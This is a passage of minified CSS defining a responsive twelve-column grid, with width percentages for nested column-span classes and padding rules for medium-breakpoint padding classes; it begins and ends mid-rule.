.m11-m12{width:22.70408163%;}.m1-m3,.m2-m4,.m3-m5,.m4-m6,.m5-m7,.m6-m8,.m7-m9,.m8-m10,.m9-m11,.m10-m12{width:23.48484848%;}.m1-m11 .m1-m3,.m1-m11 .m2-m4,.m1-m11 .m3-m5,.m1-m11 .m4-m6,.m1-m11 .m5-m7,.m1-m11 .m6-m8,.m1-m11 .m7-m9,.m1-m11 .m8-m10,.m1-m11 .m9-m11,.m2-m12 .m2-m4,.m2-m12 .m3-m5,.m2-m12 .m4-m6,.m2-m12 .m5-m7,.m2-m12 .m6-m8,.m2-m12 .m7-m9,.m2-m12 .m8-m10,.m2-m12 .m9-m11,.m2-m12 .m10-m12{width:25.66697332%;}.m1-m7 .m1-m2,.m1-m7 .m2-m3,.m1-m7 .m3-m4,.m1-m7 .m4-m5,.m1-m7 .m5-m6,.m1-m7 .m6-m7,.m2-m8 .m2-m3,.m2-m8 .m3-m4,.m2-m8 .m4-m5,.m2-m8 .m5-m6,.m2-m8 .m6-m7,.m2-m8 .m7-m8,.m3-m9 .m3-m4,.m3-m9 .m4-m5,.m3-m9 .m5-m6,.m3-m9 .m6-m7,.m3-m9 .m7-m8,.m3-m9 .m8-m9,.m4-m10 .m4-m5,.m4-m10 .m5-m6,.m4-m10 .m6-m7,.m4-m10 .m7-m8,.m4-m10 .m8-m9,.m4-m10 .m9-m10,.m5-m11 .m5-m6,.m5-m11 .m6-m7,.m5-m11 .m7-m8,.m5-m11 .m8-m9,.m5-m11 .m9-m10,.m5-m11 .m10-m11,.m6-m12 .m6-m7,.m6-m12 .m7-m8,.m6-m12 .m8-m9,.m6-m12 .m9-m10,.m6-m12 .m10-m11,.m6-m12 .m11-m12{width:26.06149341%;}.m1-m3 .m1,.m1-m3 .m2,.m1-m3 .m3,.m2-m4 .m2,.m2-m4 .m3,.m2-m4 .m4,.m3-m5 .m3,.m3-m5 .m4,.m3-m5 .m5,.m4-m6 .m4,.m4-m6 .m5,.m4-m6 .m6,.m5-m7 .m5,.m5-m7 .m6,.m5-m7 .m7,.m6-m8 .m6,.m6-m8 .m7,.m6-m8 .m8,.m7-m9 .m7,.m7-m9 .m8,.m7-m9 .m9,.m8-m10 .m8,.m8-m10 .m9,.m8-m10 .m10,.m9-m11 .m9,.m9-m11 .m10,.m9-m11 .m11,.m10-m12 .m10,.m10-m12 .m11,.m10-m12 .m12{width:27.59856631%;}.m1-m10 .m1-m3,.m1-m10 .m2-m4,.m1-m10 .m3-m5,.m1-m10 .m4-m6,.m1-m10 .m5-m7,.m1-m10 .m6-m8,.m1-m10 .m7-m9,.m1-m10 .m8-m10,.m2-m11 .m2-m4,.m2-m11 .m3-m5,.m2-m11 .m4-m6,.m2-m11 .m5-m7,.m2-m11 .m6-m8,.m2-m11 .m7-m9,.m2-m11 .m8-m10,.m2-m11 .m9-m11,.m3-m12 .m3-m5,.m3-m12 .m4-m6,.m3-m12 .m5-m7,.m3-m12 .m6-m8,.m3-m12 .m7-m9,.m3-m12 .m8-m10,.m3-m12 .m9-m11,.m3-m12 .m10-m12{width:28.29614604%;}.m1-m6 .m1-m2,.m1-m6 .m2-m3,.m1-m6 .m3-m4,.m1-m6 .m4-m5,.m1-m6 .m5-m6,.m2-m7 .m2-m3,.m2-m7 .m3-m4,.m2-m7 .m4-m5,.m2-m7 .m5-m6,.m2-m7 .m6-m7,.m3-m8 .m3-m4,.m3-m8 .m4-m5,.m3-m8 .m5-m6,.m3-m8 .m6-m7,.m3-m8 .m7-m8,.m4-m9 .m4-m5,.m4-m9 .m5-m6,.m4-m9 .m6-m7,.m4-m9 .m7-m8,.m4-m9 .m8-m9,.m5-m10 .m5-m6,.m5-m10 .m6-m7,.m5-m10 .m7-m8,.m5-m10 .m8-m9,.m5-m10 .m9-m10,.m6-m11 .m6-m7,.m6-m11 .m7-m8,.m6-m11 .m8-m9,.m6-m11 .m9-m10,.m6-m11 .m10-m11,.m7-m12 .m7-m8,.m7-m12 .m8-m9,.m7-m12 .m9-m10,.m7-m12 .m10-m11,.m7-m12 .m11-m12{width:30.58419244%;}.m1-m9 .m1-m3,.m1-m9 .m2-m4,.m1-m9 .m3-m5,.m1-m9 .m4-m6,.m1-m9 .m5-m7,.m1-m9 .m6-m8,.m1-m9 .m7-m9,.m2-m10 .m2-m4,.m2-m10 .m3-m5,.m2-m10 .m4-m6,.m2-m10 .m5-m7,.m2-m10 .m6-m8,.m2-m10 .m7-m9,.m2-m10 .m8-m10,.m3-m11 .m3-m5,.m3-m11 .m4-m6,.m3-m11 .m5-m7,.m3-m11 .m6-m8,.m3-m11 .m7-m9,.m3-m11 .m8-m10,.m3-m11 .m9-m11,.m4-m12 .m4-m6,.m4-m12 .m5-m7,.m4-m12 .m6-m8,.m4-m12 .m7-m9,.m4-m12 .m8-m10,.m4-m12 .m9-m11,.m4-m12 .m10-m12{width:31.52542373%;}.m1-m4,.m2-m5,.m3-m6,.m4-m7,.m5-m8,.m6-m9,.m7-m10,.m8-m11,.m9-m12{width:31.98653198%;}.m1-m11 .m1-m4,.m1-m11 .m2-m5,.m1-m11 .m3-m6,.m1-m11 .m4-m7,.m1-m11 .m5-m8,.m1-m11 .m6-m9,.m1-m11 .m7-m10,.m1-m11 .m8-m11,.m2-m12 .m2-m5,.m2-m12 .m3-m6,.m2-m12 .m4-m7,.m2-m12 .m5-m8,.m2-m12 .m6-m9,.m2-m12 .m7-m10,.m2-m12 .m8-m11,.m2-m12 .m9-m12{width:34.95860166%;}.m1-m8 .m1-m3,.m1-m8 .m2-m4,.m1-m8 .m3-m5,.m1-m8 .m4-m6,.m1-m8 .m5-m7,.m1-m8 .m6-m8,.m2-m9 .m2-m4,.m2-m9 .m3-m5,.m2-m9 .m4-m6,.m2-m9 .m5-m7,.m2-m9 .m6-m8,.m2-m9 .m7-m9,.m3-m10 .m3-m5,.m3-m10 .m4-m6,.m3-m10 .m5-m7,.m3-m10 .m6-m8,.m3-m10 .m7-m9,.m3-m10 .m8-m10,.m4-m11 .m4-m6,.m4-m11 .m5-m7,.m4-m11 .m6-m8,.m4-m11 .m7-m9,.m4-m11 .m8-m10,.m4-m11 .m9-m11,.m5-m12 .m5-m7,.m5-m12 .m6-m8,.m5-m12 .m7-m9,.m5-m12 .m8-m10,.m5-m12 .m9-m11,.m5-m12 .m10-m12{width:35.58673469%;}.m1-m5 .m1-m2,.m1-m5 .m2-m3,.m1-m5 .m3-m4,.m1-m5 .m4-m5,.m2-m6 .m2-m3,.m2-m6 .m3-m4,.m2-m6 .m4-m5,.m2-m6 .m5-m6,.m3-m7 .m3-m4,.m3-m7 .m4-m5,.m3-m7 .m5-m6,.m3-m7 .m6-m7,.m4-m8 .m4-m5,.m4-m8 .m5-m6,.m4-m8 .m6-m7,.m4-m8 .m7-m8,.m5-m9 .m5-m6,.m5-m9 .m6-m7,.m5-m9 .m7-m8,.m5-m9 .m8-m9,.m6-m10 .m6-m7,.m6-m10 .m7-m8,.m6-m10 .m8-m9,.m6-m10 .m9-m10,.m7-m11 .m7-m8,.m7-m11 .m8-m9,.m7-m11 .m9-m10,.m7-m11 .m10-m11,.m8-m12 .m8-m9,.m8-m12 .m9-m10,.m8-m12 .m10-m11,.m8-m12 .m11-m12{width:37.00623701%;}.m1-m10 .m1-m4,.m1-m10 .m2-m5,.m1-m10 .m3-m6,.m1-m10 .m4-m7,.m1-m10 .m5-m8,.m1-m10 .m6-m9,.m1-m10 .m7-m10,.m2-m11 .m2-m5,.m2-m11 .m3-m6,.m2-m11 .m4-m7,.m2-m11 .m5-m8,.m2-m11 .m6-m9,.m2-m11 .m7-m10,.m2-m11 .m8-m11,.m3-m12 .m3-m6,.m3-m12 .m4-m7,.m3-m12 .m5-m8,.m3-m12 .m6-m9,.m3-m12 .m7-m10,.m3-m12 .m8-m11,.m3-m12 .m9-m12{width:38.53955375%;}.m1-m5,.m2-m6,.m3-m7,.m4-m8,.m5-m9,.m6-m10,.m7-m11,.m8-m12{width:40.48821548%;}.m1-m7 .m1-m3,.m1-m7 .m2-m4,.m1-m7 .m3-m5,.m1-m7 .m4-m6,.m1-m7 .m5-m7,.m2-m8 .m2-m4,.m2-m8 .m3-m5,.m2-m8 .m4-m6,.m2-m8 .m5-m7,.m2-m8 .m6-m8,.m3-m9 .m3-m5,.m3-m9 .m4-m6,.m3-m9 .m5-m7,.m3-m9 .m6-m8,.m3-m9 .m7-m9,.m4-m10 .m4-m6,.m4-m10 .m5-m7,.m4-m10 .m6-m8,.m4-m10 .m7-m9,.m4-m10 .m8-m10,.m5-m11 .m5-m7,.m5-m11 .m6-m8,.m5-m11 .m7-m9,.m5-m11 .m8-m10,.m5-m11 .m9-m11,.m6-m12 .m6-m8,.m6-m12 .m7-m9,.m6-m12 .m8-m10,.m6-m12 .m9-m11,.m6-m12 .m10-m12{width:40.84919473%;}.m1-m9 .m1-m4,.m1-m9 .m2-m5,.m1-m9 .m3-m6,.m1-m9 .m4-m7,.m1-m9 .m5-m8,.m1-m9 .m6-m9,.m2-m10 .m2-m5,.m2-m10 .m3-m6,.m2-m10 .m4-m7,.m2-m10 .m5-m8,.m2-m10 .m6-m9,.m2-m10 .m7-m10,.m3-m11 .m3-m6,.m3-m11 .m4-m7,.m3-m11 .m5-m8,.m3-m11 .m6-m9,.m3-m11 .m7-m10,.m3-m11 .m8-m11,.m4-m12 .m4-m7,.m4-m12 .m5-m8,.m4-m12 .m6-m9,.m4-m12 .m7-m10,.m4-m12 .m8-m11,.m4-m12 .m9-m12{width:42.93785311%;}.m1-m2 .m1,.m1-m2 .m2,.m2-m3 .m2,.m2-m3 .m3,.m3-m4 .m3,.m3-m4 .m4,.m4-m5 .m4,.m4-m5 .m5,.m5-m6 .m5,.m5-m6 .m6,.m6-m7 .m6,.m6-m7 .m7,.m7-m8 .m7,.m7-m8 .m8,.m8-m9 .m8,.m8-m9 .m9,.m9-m10 .m9,.m9-m10 .m10,.m10-m11 .m10,.m10-m11 .m11,.m11-m12 .m11,.m11-m12 .m12{width:43.25842697%;}.m1-m11 .m1-m5,.m1-m11 .m2-m6,.m1-m11 .m3-m7,.m1-m11 .m4-m8,.m1-m11 .m5-m9,.m1-m11 .m6-m10,.m1-m11 .m7-m11,.m2-m12 .m2-m6,.m2-m12 .m3-m7,.m2-m12 .m4-m8,.m2-m12 .m5-m9,.m2-m12 .m6-m10,.m2-m12 .m7-m11,.m2-m12 .m8-m12{width:44.25022999%;}.m1-m4 .m1-m2,.m1-m4 .m2-m3,.m1-m4 .m3-m4,.m2-m5 .m2-m3,.m2-m5 .m3-m4,.m2-m5 .m4-m5,.m3-m6 .m3-m4,.m3-m6 .m4-m5,.m3-m6 .m5-m6,.m4-m7 .m4-m5,.m4-m7 .m5-m6,.m4-m7 .m6-m7,.m5-m8 .m5-m6,.m5-m8 .m6-m7,.m5-m8 .m7-m8,.m6-m9 .m6-m7,.m6-m9 .m7-m8,.m6-m9 .m8-m9,.m7-m10 .m7-m8,.m7-m10 .m8-m9,.m7-m10 .m9-m10,.m8-m11 .m8-m9,.m8-m11 .m9-m10,.m8-m11 .m10-m11,.m9-m12 .m9-m10,.m9-m12 .m10-m11,.m9-m12 .m11-m12{width:46.84210526%;}.m1-m6 .m1-m3,.m1-m6 .m2-m4,.m1-m6 .m3-m5,.m1-m6 .m4-m6,.m2-m7 .m2-m4,.m2-m7 .m3-m5,.m2-m7 .m4-m6,.m2-m7 .m5-m7,.m3-m8 .m3-m5,.m3-m8 .m4-m6,.m3-m8 .m5-m7,.m3-m8 .m6-m8,.m4-m9 .m4-m6,.m4-m9 .m5-m7,.m4-m9 .m6-m8,.m4-m9 .m7-m9,.m5-m10 .m5-m7,.m5-m10 .m6-m8,.m5-m10 .m7-m9,.m5-m10 .m8-m10,.m6-m11 .m6-m8,.m6-m11 .m7-m9,.m6-m11 .m8-m10,.m6-m11 .m9-m11,.m7-m12 .m7-m9,.m7-m12 .m8-m10,.m7-m12 .m9-m11,.m7-m12 .m10-m12{width:47.93814433%;}.m1-m8 .m1-m4,.m1-m8 .m2-m5,.m1-m8 .m3-m6,.m1-m8 .m4-m7,.m1-m8 .m5-m8,.m2-m9 .m2-m5,.m2-m9 .m3-m6,.m2-m9 .m4-m7,.m2-m9 .m5-m8,.m2-m9 .m6-m9,.m3-m10 .m3-m6,.m3-m10 .m4-m7,.m3-m10 .m5-m8,.m3-m10 .m6-m9,.m3-m10 .m7-m10,.m4-m11 .m4-m7,.m4-m11 .m5-m8,.m4-m11 .m6-m9,.m4-m11 .m7-m10,.m4-m11 .m8-m11,.m5-m12 .m5-m8,.m5-m12 .m6-m9,.m5-m12 .m7-m10,.m5-m12 .m8-m11,.m5-m12 .m9-m12{width:48.46938775%;}.m1-m10 .m1-m5,.m1-m10 .m2-m6,.m1-m10 .m3-m7,.m1-m10 .m4-m8,.m1-m10 .m5-m9,.m1-m10 .m6-m10,.m2-m11 .m2-m6,.m2-m11 .m3-m7,.m2-m11 .m4-m8,.m2-m11 .m5-m9,.m2-m11 .m6-m10,.m2-m11 .m7-m11,.m3-m12 .m3-m7,.m3-m12 .m4-m8,.m3-m12 .m5-m9,.m3-m12 .m6-m10,.m3-m12 .m7-m11,.m3-m12 .m8-m12{width:48.78296146%;}.m1-m6,.m2-m7,.m3-m8,.m4-m9,.m5-m10,.m6-m11,.m7-m12{width:48.98989898%;}.m1-m11 .m1-m6,.m1-m11 .m2-m7,.m1-m11 .m3-m8,.m1-m11 .m4-m9,.m1-m11 .m5-m10,.m1-m11 .m6-m11,.m2-m12 .m2-m7,.m2-m12 .m3-m8,.m2-m12 .m4-m9,.m2-m12 .m5-m10,.m2-m12 .m6-m11,.m2-m12 .m7-m12{width:53.54185833%;}.m1-m9 .m1-m5,.m1-m9 .m2-m6,.m1-m9 .m3-m7,.m1-m9 .m4-m8,.m1-m9 .m5-m9,.m2-m10 .m2-m6,.m2-m10 .m3-m7,.m2-m10 .m4-m8,.m2-m10 .m5-m9,.m2-m10 .m6-m10,.m3-m11 .m3-m7,.m3-m11 .m4-m8,.m3-m11 .m5-m9,.m3-m11 .m6-m10,.m3-m11 .m7-m11,.m4-m12 .m4-m8,.m4-m12 .m5-m9,.m4-m12 .m6-m10,.m4-m12 .m7-m11,.m4-m12 .m8-m12{width:54.35028249%;}.m1-m7 .m1-m4,.m1-m7 .m2-m5,.m1-m7 .m3-m6,.m1-m7 .m4-m7,.m2-m8 .m2-m5,.m2-m8 .m3-m6,.m2-m8 .m4-m7,.m2-m8 .m5-m8,.m3-m9 .m3-m6,.m3-m9 .m4-m7,.m3-m9 .m5-m8,.m3-m9 .m6-m9,.m4-m10 .m4-m7,.m4-m10 .m5-m8,.m4-m10 .m6-m9,.m4-m10 .m7-m10,.m5-m11 .m5-m8,.m5-m11 .m6-m9,.m5-m11 .m7-m10,.m5-m11 .m8-m11,.m6-m12 .m6-m9,.m6-m12 .m7-m10,.m6-m12 .m8-m11,.m6-m12 .m9-m12{width:55.63689605%;}.m1-m7,.m2-m8,.m3-m9,.m4-m10,.m5-m11,.m6-m12{width:57.49158248%;}.m1-m5 .m1-m3,.m1-m5 .m2-m4,.m1-m5 .m3-m5,.m2-m6 .m2-m4,.m2-m6 .m3-m5,.m2-m6 .m4-m6,.m3-m7 .m3-m5,.m3-m7 .m4-m6,.m3-m7 .m5-m7,.m4-m8 .m4-m6,.m4-m8 .m5-m7,.m4-m8 .m6-m8,.m5-m9 .m5-m7,.m5-m9 .m6-m8,.m5-m9 .m7-m9,.m6-m10 .m6-m8,.m6-m10 .m7-m9,.m6-m10 .m8-m10,.m7-m11 .m7-m9,.m7-m11 .m8-m10,.m7-m11 .m9-m11,.m8-m12 .m8-m10,.m8-m12 .m9-m11,.m8-m12 .m10-m12{width:58.004158%;}.m1-m10 .m1-m6,.m1-m10 .m2-m7,.m1-m10 .m3-m8,.m1-m10 .m4-m9,.m1-m10 .m5-m10,.m2-m11 .m2-m7,.m2-m11 .m3-m8,.m2-m11 .m4-m9,.m2-m11 .m5-m10,.m2-m11 .m6-m11,.m3-m12 .m3-m8,.m3-m12 .m4-m9,.m3-m12 .m5-m10,.m3-m12 .m6-m11,.m3-m12 .m7-m12{width:59.02636917%;}.m1-m8 .m1-m5,.m1-m8 .m2-m6,.m1-m8 .m3-m7,.m1-m8 .m4-m8,.m2-m9 .m2-m6,.m2-m9 .m3-m7,.m2-m9 .m4-m8,.m2-m9 .m5-m9,.m3-m10 .m3-m7,.m3-m10 .m4-m8,.m3-m10 .m5-m9,.m3-m10 .m6-m10,.m4-m11 .m4-m8,.m4-m11 .m5-m9,.m4-m11 .m6-m10,.m4-m11 .m7-m11,.m5-m12 .m5-m9,.m5-m12 .m6-m10,.m5-m12 .m7-m11,.m5-m12 .m8-m12{width:61.35204082%;}.m1-m11 .m1-m7,.m1-m11 .m2-m8,.m1-m11 .m3-m9,.m1-m11 .m4-m10,.m1-m11 .m5-m11,.m2-m12 .m2-m8,.m2-m12 .m3-m9,.m2-m12 .m4-m10,.m2-m12 .m5-m11,.m2-m12 .m6-m12{width:62.83348666%;}.m1-m3 .m1-m2,.m1-m3 .m2-m3,.m2-m4 .m2-m3,.m2-m4 .m3-m4,.m3-m5 .m3-m4,.m3-m5 .m4-m5,.m4-m6 .m4-m5,.m4-m6 .m5-m6,.m5-m7 .m5-m6,.m5-m7 .m6-m7,.m6-m8 .m6-m7,.m6-m8 .m7-m8,.m7-m9 .m7-m8,.m7-m9 .m8-m9,.m8-m10 .m8-m9,.m8-m10 .m9-m10,.m9-m11 .m9-m10,.m9-m11 .m10-m11,.m10-m12 .m10-m11,.m10-m12 .m11-m12{width:63.79928315%;}.m1-m6 .m1-m4,.m1-m6 .m2-m5,.m1-m6 .m3-m6,.m2-m7 .m2-m5,.m2-m7 .m3-m6,.m2-m7 .m4-m7,.m3-m8 .m3-m6,.m3-m8 .m4-m7,.m3-m8 .m5-m8,.m4-m9 .m4-m7,.m4-m9 .m5-m8,.m4-m9 .m6-m9,.m5-m10 .m5-m8,.m5-m10 .m6-m9,.m5-m10 .m7-m10,.m6-m11 .m6-m9,.m6-m11 .m7-m10,.m6-m11 .m8-m11,.m7-m12 .m7-m10,.m7-m12 .m8-m11,.m7-m12 .m9-m12{width:65.29209622%;}.m1-m9 .m1-m6,.m1-m9 .m2-m7,.m1-m9 .m3-m8,.m1-m9 .m4-m9,.m2-m10 .m2-m7,.m2-m10 .m3-m8,.m2-m10 .m4-m9,.m2-m10 .m5-m10,.m3-m11 .m3-m8,.m3-m11 .m4-m9,.m3-m11 .m5-m10,.m3-m11 .m6-m11,.m4-m12 .m4-m9,.m4-m12 .m5-m10,.m4-m12 .m6-m11,.m4-m12 .m7-m12{width:65.76271186%;}.m1-m8,.m2-m9,.m3-m10,.m4-m11,.m5-m12{width:65.99326598%;}.m1-m10 .m1-m7,.m1-m10 .m2-m8,.m1-m10 .m3-m9,.m1-m10 .m4-m10,.m2-m11 .m2-m8,.m2-m11 .m3-m9,.m2-m11 .m4-m10,.m2-m11 .m5-m11,.m3-m12 .m3-m9,.m3-m12 .m4-m10,.m3-m12 .m5-m11,.m3-m12 .m6-m12{width:69.26977688%;}.m1-m7 .m1-m5,.m1-m7 .m2-m6,.m1-m7 .m3-m7,.m2-m8 .m2-m6,.m2-m8 .m3-m7,.m2-m8 .m4-m8,.m3-m9 .m3-m7,.m3-m9 .m4-m8,.m3-m9 .m5-m9,.m4-m10 .m4-m8,.m4-m10 .m5-m9,.m4-m10 .m6-m10,.m5-m11 .m5-m9,.m5-m11 .m6-m10,.m5-m11 .m7-m11,.m6-m12 .m6-m10,.m6-m12 .m7-m11,.m6-m12 .m8-m12{width:70.42459736%;}.m1-m11 .m1-m8,.m1-m11 .m2-m9,.m1-m11 .m3-m10,.m1-m11 .m4-m11,.m2-m12 .m2-m9,.m2-m12 .m3-m10,.m2-m12 .m4-m11,.m2-m12 .m5-m12{width:72.125115%;}.m1-m4 .m1-m3,.m1-m4 .m2-m4,.m2-m5 .m2-m4,.m2-m5 .m3-m5,.m3-m6 .m3-m5,.m3-m6 .m4-m6,.m4-m7 .m4-m6,.m4-m7 .m5-m7,.m5-m8 .m5-m7,.m5-m8 .m6-m8,.m6-m9 .m6-m8,.m6-m9 .m7-m9,.m7-m10 .m7-m9,.m7-m10 .m8-m10,.m8-m11 .m8-m10,.m8-m11 .m9-m11,.m9-m12 .m9-m11,.m9-m12 .m10-m12{width:73.42105263%;}.m1-m8 .m1-m6,.m1-m8 .m2-m7,.m1-m8 .m3-m8,.m2-m9 .m2-m7,.m2-m9 .m3-m8,.m2-m9 .m4-m9,.m3-m10 .m3-m8,.m3-m10 .m4-m9,.m3-m10 .m5-m10,.m4-m11 .m4-m9,.m4-m11 .m5-m10,.m4-m11 .m6-m11,.m5-m12 .m5-m10,.m5-m12 .m6-m11,.m5-m12 .m7-m12{width:74.23469388%;}.m1-m9,.m2-m10,.m3-m11,.m4-m12{width:74.49494948%;}.m1-m9 .m1-m7,.m1-m9 .m2-m8,.m1-m9 .m3-m9,.m2-m10 .m2-m8,.m2-m10 .m3-m9,.m2-m10 .m4-m10,.m3-m11 .m3-m9,.m3-m11 .m4-m10,.m3-m11 .m5-m11,.m4-m12 .m4-m10,.m4-m12 .m5-m11,.m4-m12 .m6-m12{width:77.17514124%;}.m1-m5 .m1-m4,.m1-m5 .m2-m5,.m2-m6 .m2-m5,.m2-m6 .m3-m6,.m3-m7 .m3-m6,.m3-m7 .m4-m7,.m4-m8 .m4-m7,.m4-m8 .m5-m8,.m5-m9 .m5-m8,.m5-m9 .m6-m9,.m6-m10 .m6-m9,.m6-m10 .m7-m10,.m7-m11 .m7-m10,.m7-m11 .m8-m11,.m8-m12 .m8-m11,.m8-m12 .m9-m12{width:79.002079%;}.m1-m10 .m1-m8,.m1-m10 .m2-m9,.m1-m10 .m3-m10,.m2-m11 .m2-m9,.m2-m11 .m3-m10,.m2-m11 .m4-m11,.m3-m12 .m3-m10,.m3-m12 .m4-m11,.m3-m12 .m5-m12{width:79.51318458%;}.m1-m11 .m1-m9,.m1-m11 .m2-m10,.m1-m11 .m3-m11,.m2-m12 .m2-m10,.m2-m12 .m3-m11,.m2-m12 .m4-m12{width:81.41674333%;}.m1-m6 .m1-m5,.m1-m6 .m2-m6,.m2-m7 .m2-m6,.m2-m7 .m3-m7,.m3-m8 .m3-m7,.m3-m8 .m4-m8,.m4-m9 .m4-m8,.m4-m9 .m5-m9,.m5-m10 .m5-m9,.m5-m10 .m6-m10,.m6-m11 .m6-m10,.m6-m11 .m7-m11,.m7-m12 .m7-m11,.m7-m12 .m8-m12{width:82.64604811%;}.m1-m10,.m2-m11,.m3-m12{width:82.99663298%;}.m1-m7 .m1-m6,.m1-m7 .m2-m7,.m2-m8 .m2-m7,.m2-m8 .m3-m8,.m3-m9 .m3-m8,.m3-m9 .m4-m9,.m4-m10 .m4-m9,.m4-m10 .m5-m10,.m5-m11 .m5-m10,.m5-m11 .m6-m11,.m6-m12 .m6-m11,.m6-m12 .m7-m12{width:85.21229868%;}.m1-m8 .m1-m7,.m1-m8 .m2-m8,.m2-m9 .m2-m8,.m2-m9 .m3-m9,.m3-m10 .m3-m9,.m3-m10 .m4-m10,.m4-m11 .m4-m10,.m4-m11 .m5-m11,.m5-m12 .m5-m11,.m5-m12 .m6-m12{width:87.11734694%;}.m1-m9 .m1-m8,.m1-m9 .m2-m9,.m2-m10 .m2-m9,.m2-m10 .m3-m10,.m3-m11 .m3-m10,.m3-m11 .m4-m11,.m4-m12 .m4-m11,.m4-m12 .m5-m12{width:88.58757062%;}.m1-m10 .m1-m9,.m1-m10 .m2-m10,.m2-m11 .m2-m10,.m2-m11 .m3-m11,.m3-m12 .m3-m11,.m3-m12 .m4-m12{width:89.75659229%;}.m1-m11 .m1-m10,.m1-m11 .m2-m11,.m2-m12 .m2-m11,.m2-m12 .m3-m12{width:90.70837167%;}.m1-m11,.m2-m12{width:91.49831648%;}.m-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Medium grid padding ----- */

[class*=" m-pad"],[class^=m-pad]{padding-left:1.01010101%;padding-right:1.01010101%;left:-1.01010101%;}.m1-m11 [class*=" m-pad"],.m1-m11 [class^=m-pad],.m2-m12 [class*=" m-pad"],.m2-m12 [class^=m-pad]{padding-left:1.10395584%;padding-right:1.10395584%;left:-1.10395584%;}.m1-m10 [class*=" m-pad"],.m1-m10 [class^=m-pad],.m2-m11 [class*=" m-pad"],.m2-m11 [class^=m-pad],.m3-m12 [class*=" m-pad"],.m3-m12 [class^=m-pad]{padding-left:1.21703854%;padding-right:1.21703854%;left:-1.21703854%;}.m1-m9 [class*=" m-pad"],.m1-m9 [class^=m-pad],.m2-m10 [class*=" m-pad"],.m2-m10 [class^=m-pad],.m3-m11 [class*=" m-pad"],.m3-m11 [class^=m-pad],.m4-m12 [class*=" m-pad"],.m4-m12 [class^=m-pad]{padding-left:1.3559322%;padding-right:1.3559322%;left:-1.3559322%;}.m1-m8 [class*=" m-pad"],.m1-m8 [class^=m-pad],.m2-m9 [class*=" m-pad"],.m2-m9 [class^=m-pad],.m3-m10 [class*=" m-pad"],.m3-m10 [class^=m-pad],.m4-m11 [class*=" m-pad"],.m4-m11 [class^=m-pad],.m5-m12 [class*=" m-pad"],.m5-m12 [class^=m-pad]{padding-left:1.53061225%;padding-right:1.53061225%;left:-1.53061225%;}.m1-m7 [class*=" m-pad"],.m1-m7 [class^=m-pad],.m2-m8 [class*=" m-pad"],.m2-m8 [class^=m-pad],.m3-m9 [class*=" m-pad"],.m3-m9 [class^=m-pad],.m4-m10 [class*=" m-pad"],.m4-m10 [class^=m-pad],.m5-m11 [class*=" m-pad"],.m5-m11 [class^=m-pad],.m6-m12 [class*=" m-pad"],.m6-m12 [class^=m-pad]{padding-left:1.75695461%;padding-right:1.75695461%;left:-1.75695461%;}[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull]{padding-left:2.02020202%;padding-right:2.02020202%;left:-2.02020202%;}.m1-m6 [class*=" m-pad"],.m1-m6 [class^=m-pad],.m2-m7 [class*=" m-pad"],.m2-m7 [class^=m-pad],.m3-m8 [class*=" m-pad"],.m3-m8 [class^=m-pad],.m4-m9 [class*=" m-pad"],.m4-m9 [class^=m-pad],.m5-m10 [class*=" m-pad"],.m5-m10 [class^=m-pad],.m6-m11 [class*=" m-pad"],.m6-m11 [class^=m-pad],.m7-m12 [class*=" m-pad"],.m7-m12 [class^=m-pad]{padding-left:2.06185567%;padding-right:2.06185567%;left:-2.06185567%;}.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull]{padding-left:2.20791168%;padding-right:2.20791168%;left:-2.20791168%;}.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 